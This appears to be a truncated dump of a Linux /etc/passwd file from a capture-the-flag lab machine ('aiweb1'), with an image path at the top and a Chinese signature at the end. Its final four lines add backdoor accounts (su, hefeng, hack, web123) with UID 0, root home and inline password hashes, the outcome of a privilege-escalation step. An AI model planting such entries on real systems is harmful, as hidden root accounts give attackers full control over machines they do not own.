 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/syste
nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aiweb1:x:1000:1000:AIWEB1:/home/aiweb1:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
aiweb1pwn:x:1001:1001::/home/aiweb1pwn:/bin/sh
su:su123456/gnR6:0:0:hacker:/root:/bin/bash
hefeng:su123456/gnR6:0:0:hacker:/root:/bin/bash
hack:$1$salt$kqNI5AJoJdN1WgWoNslBD0:0:0::/root:/bin/bash
web123:$1$web123$uV5A1jaPfeQZ.15vlE6cR/:0:0::/root:/bin/bash
疯猫网络